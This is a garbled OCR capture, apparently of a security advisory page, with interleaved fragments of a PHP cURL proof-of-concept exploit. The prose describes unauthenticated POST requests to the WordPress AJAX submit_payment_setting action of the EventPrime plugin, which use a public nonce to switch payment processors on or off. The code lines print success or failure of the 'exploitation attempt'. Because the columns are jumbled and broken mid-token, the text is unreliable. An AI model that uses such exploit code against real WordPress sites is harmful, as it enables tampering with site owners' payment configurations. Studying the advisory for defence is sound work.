
// Execute the request
+++ b/eventprime-event-calendar-management/in
to send unauthorized POST
$response
=
curl_exec
(
$ch
)
;
@@ -1,3650 +1,3692 @@
requests to the WordPress AJAX
$http_code
=
curl_getinfo
(
$ch
,
CURLINFO_HTTP_
-
endpoint, specifically targeting
-
// Check for errors
the `submit_payment_setting`
-
if
(
curl_errno
(
$ch
)
)
{
-
action. By including a nonce that
echo
"cURL Error: "
.
curl_error
(
$ch
)
.
"
-
is publicly accessible, attackers
}
else
{
-
can activate or deactivate
echo
"HTTP Status: 
$http_coden
"
;
-
echo
"Response: 
$responsen
"
;
-
payment processors without
-
proper authentication.
// Parse JSON response
-
$response_data
=
json_decode
(
$response
,
t
-
Who is affected by this
if
(
isset
(
$response_data
[
'success'
]
)
&&
$
-
vulnerability?
echo
"[SUCCESS] Payment processor sta
-
if
(
isset
(
$response_data
[
'message'
]
)
)
-
Identifying at-risk users
echo
"Message: "
.
$response_data
-
}
-
Any WordPress site using the
}
else
{
-
EventPrime plugin version 4.2.8.0
echo
"[FAILED] Exploitation attempt u
-